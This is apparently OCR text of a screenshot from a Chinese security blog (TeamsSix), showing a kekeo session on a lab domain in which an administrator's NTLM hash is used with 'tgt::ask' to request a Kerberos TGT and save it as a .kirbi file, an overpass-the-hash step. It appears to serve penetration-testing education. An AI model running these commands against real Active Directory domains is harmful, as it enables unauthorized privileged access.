 kekeo 2021/7/24 2:59 应用程序
TGT_administrator@TEAMSSIX.COM_krbtgt~teamssix.com@TEAMSSIX.COM.kirbi 2021/9/1 15:48 KIRBI 文件
kekeo 2.1 x64 (oe.eo)
___ _ kekeo 2.1 (x64) built on Jul 23 2021 20:56:45
/ ('>- "A La Vie, A L'Amour"
| K | /* * *
\____/ Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
L\_ https://blog.gentilkiwi.com/kekeo (oe.eo)
with 10 modules * * */
kekeo # tgt::ask /user:administrator /domain:teamssix.com /ntlm:161cff084477fe596a5db81874498a24
Realm : teamssix.com (teamssix)
User : administrator (administrator)
CName : administrator [KRB_NT_PRINCIPAL (1)]
SName : krbtgt/teamssix.com [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : ENCRYPTION KEY 23 (rc4_hmac_nt ): 161cff084477fe596a5db81874498a24
[kdc] name: dc.teamssix.com (auto)
[kdc] addr: 192.168.7.7 (auto)
> Ticket in file 'TGT_administrator@TEAMSSIX.COM_krbtgt~teamssix.com@TEAMSSIX.COM.kirbi'
kekeo #
公众号：TeamsSix
teamssix.com